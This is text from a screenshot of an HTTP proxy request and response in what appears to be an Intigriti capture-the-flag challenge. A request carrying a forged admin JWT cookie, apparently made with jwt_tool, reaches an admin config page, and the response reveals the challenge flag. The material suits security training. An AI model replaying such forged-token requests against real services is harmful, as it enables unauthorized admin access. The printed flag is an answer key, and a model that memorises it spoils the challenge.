 1 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /4dm1n_z0n3/config HTTP/2
2 Host: bountyrepo.ctf.intigriti.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) jwt_tool jwttool_8358d480870347b220ea40778895e6b1
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGl0eSI6ImFkbWluIn0.3xH8a2FskQJ3afYZeJCtwln4CRrwh4nidEy7S6fJoA0
7
8
Response
Pretty
Raw
Hex
Render
Welcome, admin
This is the configuration page.
The config key is:
INTIGRITI{w3b50ck37_5ql1_4nd_w34k_jw7}
Logout